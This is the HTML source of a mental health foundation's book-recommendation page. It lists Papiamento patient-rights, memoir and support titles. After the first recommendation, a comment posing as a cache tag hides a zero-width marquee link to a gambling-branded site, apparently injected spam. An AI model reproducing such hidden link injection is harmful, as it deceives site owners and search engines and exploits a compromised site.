<link rel='stylesheet' id='spbsm-lato-font-css' href='https://jsfaruba.com/wp-content/plugins/superb-social-share-and-follow-buttons//assets/lato/styles.css?ver=1.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='spbtbl-stylesheet-css' href='https://jsfaruba.com/wp-content/plugins/superb-tables/css/data-table.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://jsfaruba.com/wp-content/themes/flatmagazinews/css/font-awesome.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='flatmagazinews-style-css' href='https://jsfaruba.com/wp-content/themes/flatmagazinews/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='flatmagazinews-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%7CMerriweather%3A400%2C700&#038;ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://jsfaruba.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.9.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/jsfaruba.com","hash_tracking":"false","v4_id":"G-WLDBZFLXKT"};/* ]]> */
</script>
<script type="text/javascript" src="https://jsfaruba.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jsfaruba.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-T56GSH6" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["jsfaruba.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-T56GSH6");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://jsfaruba.com/wp-json/" /><link rel="alternate" type="application/json" href="https://jsfaruba.com/wp-json/wp/v2/pages/330" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jsfaruba.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://jsfaruba.com/?p=330' />
<link rel="alternate" type="application/json+oembed" href="https://jsfaruba.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjsfaruba.com%2Fresources%2Fbooks%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://jsfaruba.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjsfaruba.com%2Fresources%2Fbooks%2F&#038;format=xml" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<meta name="generator" content="Site Kit by Google 1.165.0" />			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.21-->
			<script class="hsq-set-content-id" data-content-id="standard-page">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "standard-page"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			
<style type="text/css">

:root {
    }

body {
    }

</style>


		<style type="text/css">
			body, .site, .swidgets-wrap h3, .post-data-text { background: ; }
			.site-title a, .site-description { color: ; }
			.sheader { background-color:  !important; }
			.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu,.toggle-mobile-menu:before, .mobile-menu-active .smenu-hide { color: #eae8e8; }
			#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li, .primary-menu .pmenu, .super-menu { border-color: #eae8e8; border-bottom-color: #eae8e8; }
			#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6 { color: #843359; }
			#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: #348386; }
			#secondary, #secondary .widget, #secondary .widget p, #secondary .widget li, .widget time.rpwe-time.published { color: #348386; }
			#secondary .swidgets-wrap, #secondary .widget ul li, .featured-sidebar .search-field { border-color: #348386; }
			.site-info, .footer-column-three input.search-submit, .footer-column-three p, .footer-column-three li, .footer-column-three td, .footer-column-three th, .footer-column-three caption { color: #eae8e8; }
			.footer-column-three h3, .footer-column-three h4, .footer-column-three h5, .footer-column-three h6, .footer-column-three h1, .footer-column-three h2, .footer-column-three h4, .footer-column-three h3 a { color: #eae8e8; }
			.footer-column-three a, .footer-column-three li a, .footer-column-three .widget a, .footer-column-three .sub-arrow { color: #eae8e8; }
			.footer-column-three h3:after { background: #eae8e8; }
			.site-info, .widget ul li, .footer-column-three input.search-field, .footer-column-three input.search-submit { border-color: #eae8e8; }
			.site-footer { background-color: #843359; }
			.archive .page-header h1, .blogposts-list h2 a, .blogposts-list h2 a:hover, .blogposts-list h2 a:active, .search-results h1.page-title { color: #843359; }
			.blogposts-list .post-data-text, .blogposts-list .post-data-text a{ color: #348386; }
			.blogposts-list p { color: #843359; }
			.page-numbers li a, .blogposts-list .blogpost-button { background: #348386; }
			.page-numbers li a, .blogposts-list .blogpost-button, span.page-numbers.dots, .page-numbers.current, .page-numbers li a:hover { color: #eae8e8; }
			.archive .page-header h1, .search-results h1.page-title, .blogposts-list.fbox, span.page-numbers.dots, .page-numbers li a, .page-numbers.current { border-color: #348386; }
			.blogposts-list .post-data-divider { background: #348386; }
			.page .comments-area .comment-author, .page .comments-area .comment-author a, .page .comments-area .comments-title, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single  .comments-area .comment-author, .single .comments-area .comment-author a, .single .comments-area .comments-title, .single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .single .content-area th, .search-no-results h1, .error404 h1 { color: #843359; }
			.single .post-data-text, .page .post-data-text, .page .post-data-text a, .single .post-data-text a, .comments-area .comment-meta .comment-metadata a { color: #348386; }
			.page .content-area p, .page article, .page .content-area table, .page .content-area dd, .page .content-area dt, .page .content-area address, .page .content-area .entry-content, .page .content-area li, .page .content-area ol, .single .content-area p, .single article, .single .content-area table, .single .content-area dd, .single .content-area dt, .single .content-area address, .single .entry-content, .single .content-area li, .single .content-area ol, .search-no-results .page-content p { color: #843359; }
			.single .entry-content a, .page .entry-content a, .comment-content a, .comments-area .reply a, .logged-in-as a, .comments-area .comment-respond a { color: #348386; }
			.comments-area p.form-submit input { background: #348386; }
			.error404 .page-content p, .error404 input.search-submit, .search-no-results input.search-submit { color: #843359; }
			.page .comments-area, .page article.fbox, .page article tr, .page .comments-area ol.comment-list ol.children li, .page .comments-area ol.comment-list .comment, .single .comments-area, .single article.fbox, .single article tr, .comments-area ol.comment-list ol.children li, .comments-area ol.comment-list .comment, .error404 main#main, .error404 .search-form label, .search-no-results .search-form label, .error404 input.search-submit, .search-no-results input.search-submit, .error404 main#main, .search-no-results section.fbox.no-results.not-found{ border-color: #348386; }
			.single .post-data-divider, .page .post-data-divider { background: #348386; }
			.single .comments-area p.form-submit input, .page .comments-area p.form-submit input { color: #eae8e8; }
			.bottom-header-wrapper { padding-top: px; }
			.bottom-header-wrapper { padding-bottom: px; }
			.bottom-header-wrapper { background: #eae8e8; }
			.bottom-header-wrapper *{ color: #843359; }
			.header-widget a, .header-widget li a, .header-widget i.fa { color: #843359; }
			.header-widget, .header-widget p, .header-widget li, .header-widget .textwidget { color: #eae8e8; }
			.header-widget .widget-title, .header-widget h1, .header-widget h3, .header-widget h2, .header-widget h4, .header-widget h5, .header-widget h6{ color: #eae8e8; }
			.header-widget.swidgets-wrap, .header-widget ul li, .header-widget .search-field { border-color: #348386; }


			.header-widgets-wrapper .swidgets-wrap{ background: #348386; }
			.primary-menu .pmenu, .super-menu, #smobile-menu, .primary-menu ul li ul.children, .primary-menu ul li ul.sub-menu { background-color: #348386; }
			#secondary .swidgets-wrap{ background: #eae8e8; }
			#secondary .swidget { border-color: #348386; }
			.archive article.fbox, .search-results article.fbox, .blog article.fbox { background: #eae8e8; }


			.comments-area, .single article.fbox, .page article.fbox { background: #eae8e8; }
		</style>
				<style type="text/css">
	.sheader {
			background: url();
		    background-size: cover;
		}

	.site-title a,
		.site-description {
			color: #843359;
		}

	
		"
				.site-title a,
		.site-description {
			color: #843359;
		}
				</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eae8e8; }
</style>
	<link rel="icon" href="https://jsfaruba.com/wp-content/uploads/2023/03/cropped-Profile2_1-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://jsfaruba.com/wp-content/uploads/2023/03/cropped-Profile2_1-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jsfaruba.com/wp-content/uploads/2023/03/cropped-Profile2_1-180x180.webp" />
<meta name="msapplication-TileImage" content="https://jsfaruba.com/wp-content/uploads/2023/03/cropped-Profile2_1-270x270.webp" />
	<style id="egf-frontend-styles" type="text/css">
		p {font-family: 'Helvetica', sans-serif;font-style: normal;font-weight: 400;} h1 {font-family: 'Helvetica', sans-serif;font-style: normal;font-weight: 400;text-transform: uppercase;} h2 {font-family: 'Helvetica', sans-serif;font-style: normal;font-weight: 400;} h3 {font-family: 'Helvetica', sans-serif;font-style: normal;font-weight: 400;text-decoration: underline;} h4 {font-family: 'Helvetica', sans-serif;font-style: normal;font-weight: 400;} h5 {font-family: 'Helvetica', sans-serif;font-style: normal;font-weight: 400;} h6 {font-family: 'Helvetica', sans-serif;font-style: normal;font-weight: 400;} 	</style>
	</head>

<body class="page-template-default page page-id-330 page-child parent-pageid-144 custom-background wp-custom-logo masthead-fixed">
	<div id="page" class="site">

		<header id="masthead" class="sheader site-header clearfix">
			<div class="content-wrap">

				
					<div class="site-branding branding-logo">
						<a href="https://jsfaruba.com/" class="custom-logo-link" rel="home"><img width="1100" height="200" src="https://jsfaruba.com/wp-content/uploads/2023/03/cropped-cropped-You-are-SEEN-and-HEARD.png" class="custom-logo" alt="Jeffry Stijn Foundation" decoding="async" fetchpriority="high" srcset="https://jsfaruba.com/wp-content/uploads/2023/03/cropped-cropped-You-are-SEEN-and-HEARD.png 1100w, https://jsfaruba.com/wp-content/uploads/2023/03/cropped-cropped-You-are-SEEN-and-HEARD-300x55.png 300w, https://jsfaruba.com/wp-content/uploads/2023/03/cropped-cropped-You-are-SEEN-and-HEARD-1024x186.png 1024w, https://jsfaruba.com/wp-content/uploads/2023/03/cropped-cropped-You-are-SEEN-and-HEARD-768x140.png 768w, https://jsfaruba.com/wp-content/uploads/2023/03/cropped-cropped-You-are-SEEN-and-HEARD-850x155.png 850w" sizes="(max-width: 1100px) 100vw, 1100px" /></a>					</div><!-- .site-branding -->

				
					</div>

					<nav id="primary-site-navigation" class="primary-menu main-navigation clearfix">

						<a href="#" id="pull" class="smenu-hide toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>

						<div class="content-wrap text-center">
							<div class="center-main-menu">
								<div class="menu-jsfmenu-container"><ul id="primary-menu" class="pmenu"><li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-34"><a href="https://jsfaruba.com/">Home</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-67"><a href="https://jsfaruba.com/mental-health/">Mental Health</a>
<ul class="sub-menu">
	<li id="menu-item-485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-485"><a href="https://jsfaruba.com/mental-health/dealing-with-trauma-or-stress/">Dealing with Trauma or Stress</a>
	<ul class="sub-menu">
		<li id="menu-item-486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-486"><a href="https://jsfaruba.com/mental-health/dealing-with-trauma-or-stress/defense-mechanisms/">Defense Mechanisms</a></li>
		<li id="menu-item-487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-487"><a href="https://jsfaruba.com/mental-health/dealing-with-trauma-or-stress/coping-mechanisms/">Coping mechanisms</a></li>
		<li id="menu-item-536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-536"><a href="https://jsfaruba.com/mental-health/service-and-emotional-support-animals/">Service and Emotional Support Animals</a></li>
	</ul>
</li>
	<li id="menu-item-208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-208"><a href="https://jsfaruba.com/mental-health/mental-illness/">Mental Illness</a>
	<ul class="sub-menu">
		<li id="menu-item-700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-700"><a href="https://jsfaruba.com/mental-health/mental-illness/eating-disorders/">Eating Disorders</a>
		<ul class="sub-menu">
			<li id="menu-item-699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-699"><a href="https://jsfaruba.com/mental-health/mental-illness/eating-disorders/anorexia-nervosa/">Anorexia</a></li>
		</ul>
</li>
		<li id="menu-item-910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-910"><a href="https://jsfaruba.com/mental-health/mental-illness/personality-disorders/">Personality Disorders</a>
		<ul class="sub-menu">
			<li id="menu-item-913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-913"><a href="https://jsfaruba.com/mental-health/mental-illness/personality-disorders/borderline-personality-disorder/">Borderline Personality Disorder</a></li>
		</ul>
</li>
		<li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-324"><a href="https://jsfaruba.com/mental-health/mental-illness/trauma-disorders/">Trauma Disorders</a>
		<ul class="sub-menu">
			<li id="menu-item-547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-547"><a href="https://jsfaruba.com/mental-health/mental-illness/trauma-disorders/acute-stress-disorder/">Acute Stress Disorder</a></li>
			<li id="menu-item-321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-321"><a href="https://jsfaruba.com/mental-health/mental-illness/trauma-disorders/cptsd/">Complex PTSD</a></li>
			<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-551"><a href="https://jsfaruba.com/mental-health/mental-illness/trauma-disorders/dtd/">Developmental Trauma Disorder</a></li>
			<li id="menu-item-323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323"><a href="https://jsfaruba.com/mental-health/mental-illness/trauma-disorders/ptsd/">Post Traumatic Stress Disorder</a></li>
			<li id="menu-item-671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-671"><a href="https://jsfaruba.com/mental-health/mental-illness/trauma-disorders/faqs-myths-and-misconceptions-about-trauma-disorders/">FAQs?!</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://jsfaruba.com/mental-health/faqs/">FAQs?!</a></li>
</ul>
</li>
<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-253"><a href="https://jsfaruba.com/trauma/">Trauma</a>
<ul class="sub-menu">
	<li id="menu-item-257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-257"><a href="https://jsfaruba.com/trauma/acute-trauma/">Acute Trauma</a></li>
	<li id="menu-item-271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-271"><a href="https://jsfaruba.com/trauma/chronic-trauma/">Chronic Trauma</a></li>
	<li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-263"><a href="https://jsfaruba.com/trauma/complex-trauma/">Complex Trauma</a>
	<ul class="sub-menu">
		<li id="menu-item-774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-774"><a href="https://jsfaruba.com/trauma/complex-trauma/generational-trauma/">Generational Trauma</a></li>
		<li id="menu-item-773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-773"><a href="https://jsfaruba.com/trauma/complex-trauma/racial-trauma/">Racial Trauma</a></li>
	</ul>
</li>
	<li id="menu-item-266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-266"><a href="https://jsfaruba.com/trauma/covert-trauma/">Covert Trauma</a>
	<ul class="sub-menu">
		<li id="menu-item-311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-311"><a href="https://jsfaruba.com/trauma/covert-trauma/alienation-and-ostracism/">Alienation and Ostracism</a></li>
		<li id="menu-item-304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-304"><a href="https://jsfaruba.com/trauma/covert-trauma/bullying/">Bullying</a></li>
		<li id="menu-item-306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-306"><a href="https://jsfaruba.com/trauma/covert-trauma/exposure-to-household-tension-and-domestic-violence/">Exposure to Household Tension and Domestic Violence</a></li>
		<li id="menu-item-303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303"><a href="https://jsfaruba.com/trauma/covert-trauma/discrimination/">Discrimination</a></li>
		<li id="menu-item-313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-313"><a href="https://jsfaruba.com/trauma/covert-trauma/double-binds/">Double binds</a></li>
		<li id="menu-item-315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-315"><a href="https://jsfaruba.com/trauma/covert-trauma/emotional-neglect/">Emotional Neglect</a></li>
		<li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://jsfaruba.com/trauma/covert-trauma/gaslighting/">Gaslighting</a></li>
		<li id="menu-item-314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-314"><a href="https://jsfaruba.com/trauma/covert-trauma/keeping-secrets/">Keeping secrets</a></li>
		<li id="menu-item-310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-310"><a href="https://jsfaruba.com/trauma/covert-trauma/parentification/">Parentification</a></li>
		<li id="menu-item-272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-272"><a href="https://jsfaruba.com/trauma/covert-trauma/residential-mobility/">Residential Mobility</a></li>
		<li id="menu-item-312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-312"><a href="https://jsfaruba.com/trauma/covert-trauma/scapegoating/">Scapegoating</a></li>
		<li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="https://jsfaruba.com/trauma/covert-trauma/trivialization/">Trivialization</a></li>
		<li id="menu-item-305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-305"><a href="https://jsfaruba.com/trauma/covert-trauma/unwanted-sexual-exposure/">Unwanted Sexual Exposure</a></li>
		<li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309"><a href="https://jsfaruba.com/trauma/covert-trauma/verbal-abuse-and-threats/">Verbal Abuse and Threats</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-145" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-145"><a href="https://jsfaruba.com/resources/">Resources</a>
<ul class="sub-menu">
	<li id="menu-item-151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-151"><a href="https://jsfaruba.com/resources/in-aruba/">In Aruba</a>
	<ul class="sub-menu">
		<li id="menu-item-951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-951"><a href="https://jsfaruba.com/resources/in-aruba/service-dog-accessibility-in-aruba/">Service Dog Access</a></li>
	</ul>
</li>
	<li id="menu-item-544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-544"><a href="https://jsfaruba.com/resources/resources-dutch-caribbean/">in the Dutch Caribbean</a></li>
	<li id="menu-item-334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334"><a href="https://jsfaruba.com/resources/online-resources/">Online</a></li>
	<li id="menu-item-333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333"><a href="https://jsfaruba.com/resources/blogs/">Blogs</a></li>
	<li id="menu-item-332" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-330 current_page_item menu-item-332"><a href="https://jsfaruba.com/resources/books/" aria-current="page">Books</a></li>
	<li id="menu-item-170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170"><a href="https://jsfaruba.com/resources/glossary/">Glossary</a></li>
</ul>
</li>
<li id="menu-item-234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-234"><a href="https://jsfaruba.com/projects/">Projects</a>
<ul class="sub-menu">
	<li id="menu-item-940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-940"><a href="https://jsfaruba.com/projects/service-dog-project/">Service Dog Project</a></li>
</ul>
</li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-64"><a href="https://jsfaruba.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="https://jsfaruba.com/about/vision/">Vision</a></li>
	<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142"><a href="https://jsfaruba.com/about/mission/">Mission</a></li>
	<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-84"><a href="https://jsfaruba.com/about/organization/">Organization</a>
	<ul class="sub-menu">
		<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="https://jsfaruba.com/about/people/">The People</a></li>
	</ul>
</li>
	<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://jsfaruba.com/about/why-jeffry-stijn/">Why Jeffry Stijn?</a></li>
	<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://jsfaruba.com/about/why-is-this-site-in-english/">Why is this site in English?</a></li>
</ul>
</li>
<li id="menu-item-337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-337"><a href="https://jsfaruba.com/news/">News</a></li>
<li id="menu-item-413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-413"><a href="https://jsfaruba.com/contribute/">Contribute</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://jsfaruba.com/blog/">Blog</a></li>
<li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-325"><a href="https://jsfaruba.com/contact/">Contact</a></li>
</ul></div>								</div>
							</div>

						</nav><!-- #primary-site-navigation -->
			<div class="content-wrap">

						<div class="super-menu clearfix">
							<div class="super-menu-inner">
								<a href="#" id="pull" class="toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>
							</div>
						</div>
</div>
						<div id="mobile-menu-overlay"></div>

					</header>


						

					<div class="content-wrap">

						
							<!-- Upper widgets -->
							<div class="header-widgets-wrapper">
								
								
															</div>
							<!-- / Upper widgets -->
						
					</div>

					<div id="content" class="site-content clearfix">
						<div class="content-wrap">

	<div id="primary" class="featured-content content-area">
		<main id="main" class="site-main">

					<article id="post-330" class="posts-entry fbox post-330 page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">Books</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Like <a href="https://jsfaruba.com/resources/blogs/" target="_blank" rel="noreferrer noopener">blogs</a>, books can offer us much needed information or support when it comes to <a class="glossaryLink"  aria-describedby="tt"  data-cmtooltip="&lt;div class=glossaryItemTitle&gt;Mental Health&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&amp;lt;!-- wp:paragraph --&amp;gt;Psychological, social and emotional well-being&amp;lt;br/&amp;gt;&amp;lt;!-- /wp:paragraph --&amp;gt;&lt;/div&gt;"  href="https://jsfaruba.com/glossary/mental-health/"  data-gt-translate-attributes='[{"attribute":"data-cmtooltip", "format":"html"}]'  tabindex='0' role='link'>mental health</a> and <a class="glossaryLink"  aria-describedby="tt"  data-cmtooltip="&lt;div class=glossaryItemTitle&gt;Mental illness&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&amp;lt;!-- wp:paragraph --&amp;gt;Disorders that affect your behavior, mood and/or thinking&amp;lt;br/&amp;gt;&amp;lt;!-- /wp:paragraph --&amp;gt;&lt;/div&gt;"  href="https://jsfaruba.com/glossary/mental-illness/"  data-gt-translate-attributes='[{"attribute":"data-cmtooltip", "format":"html"}]'  tabindex='0' role='link'>mental illness</a>. They&rsquo;re just in a longer format and we don&rsquo;t have to anxiously wait for the next post. Here&rsquo;s a few recommendations:</p>



<h2 class="wp-block-heading">Patient Rights</h2>



<div class="wp-block-media-text alignwide is-stacked-on-mobile"><figure class="wp-block-media-text__media"><img decoding="async" width="150" height="150" src="https://jsfaruba.com/wp-content/uploads/2023/04/image-2-150x150.png" alt="Patient rights in Aruba explained 'E derechonan di Pashent' Author:" class="wp-image-521 size-thumbnail"/></figure><div class="wp-block-media-text__content">
<p id="e-derechanan-di-pashent"><a href="https://www.linkedin.com/posts/jayburtt-dijkhoff-phd-630336125_aruba-papiamento-patients-activity-7051360439087042560-mYHj?utm_source=share&amp;utm_medium=member_desktop" target="_blank" rel="noreferrer noopener">E Derechonan di Pashent</a> <br>Jayburtt Dijkhoff, PhD<br>In Papiamento. Available at DeWit &amp; VanDorp bookstore and Plaza Bookshop, Aruba. <br>Recommended for anyone who wants to know their rights as patients and for healthcare professionals in Aruba.<br>Coming soon: review and analysis in English</p><!-- Super Cache v3 --> <marquee style='position: absolute; width: 0px;'><a href="https://irrelephant-blog.com/" title="mostbet">mostbet</a></marquee>
</div></div>



<div style="height:52px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="wp-block-heading">Patient Experience &ndash; with humor</h2>



<p><a href="https://thebloggess.com/lets-pretend-this-never-happened-a-mostly-true-memoir/" target="_blank" rel="noreferrer noopener">Let&rsquo;s Pretend This Never Happened</a><br><em>The Bloggess aka Jenny Lawson</em><br>In her debut book/kinda memoir writes out loud (yes I know, but read it and tell me it isn&rsquo;t true) what most of us try desperately to hide. </p>



<p id="books-broken"><a href="https://thebloggess.com/furiously-happy/" target="_blank" rel="noreferrer noopener">Furiously Happy</a> <br><em>The Bloggess aka Jenny Lawson</em><br>Um yeah. Let&rsquo;s just say Jenny struggles with depression and anxiety, plus possibly another few disorders that may never fully be defined because science and the universe don&rsquo;t always agree. A brilliantly honest and moving look into what it&rsquo;s like living with mental illness and how sometimes just surviving the day, the next hour, the next minute or the next second, is a HUGE accomplishment.<br><br><a href="https://thebloggess.com/you-are-here-2/" target="_blank" rel="noreferrer noopener">You Are Here</a><br><em>The Bloggess aka Jenny Lawson</em><br>I read this book while going through major changes in my mental illness (definitely for the worse) and honestly can&rsquo;t tell you a bit about what I read. But I felt less alone and a tiny bit hopeful, so when I do read it again for the first time during a better frame of mind, I&rsquo;ll probably, most likely, like it just as much as I did the previous two. Or at least I liked it just as much when I did read it, but, yanno, sometimes my brain and my feelings just don&rsquo;t agree.<br><br><a href="https://thebloggess.com/broken/" target="_blank" rel="noreferrer noopener">Broken</a><br><em>The Bloggess aka Jenny Lawson</em><br>Currently reading bits and pieces between legal documents, medical studies and other things that most people would consider &lsquo;useful&rsquo;. So far it&rsquo;s touching in ways that are hard to explain to people who haven&rsquo;t experienced it. And although I have problems connecting to my emotions in relations to others at times, Jenny&rsquo;s writing makes me laugh, cry and feel anger in ways that I believe &lsquo;normal&rsquo; people experience. So yeah. That. That makes <em>Broken</em> infinitely more useful to me right now.</p>



<h2 class="wp-block-heading">Patient Experience &ndash; the Nitty Gritty</h2>



<p>coming soon</p>



<h2 class="wp-block-heading" id="books-support">Support books</h2>



<p><a href="https://www.nami.org/Support-Education/Publications-Reports/You-Are-Not-Alone" target="_blank" rel="noreferrer noopener">You Are Not Alone</a><br><em>Ken Duckworth, MD &ndash; NAMI</em><br>The <a href="https://www.nami.org/Support-Education/Publications-Reports/You-Are-Not-Alone" target="_blank" rel="noreferrer noopener">National Alliance on Mental Illness</a> has brought out a book on navigating mental health. I haven&rsquo;t had time to read everything, but it&rsquo;s definitely a priority for me after all the medical articles and studies. It mixes the informative with patient experience stories (130 no less!). It might be a mental health guide, but instead of being written as a doctor telling a patient what to do, it provides understanding about the challenges in finding mental health care and support when you need it. <br>Also recommended for people who have a loved one dealing with mental illness, or even health care professionals who find dealing with patients with mental illness difficult. </p>



<h2 class="wp-block-heading">Informative books</h2>



<h3 class="wp-block-heading">Trauma</h3>



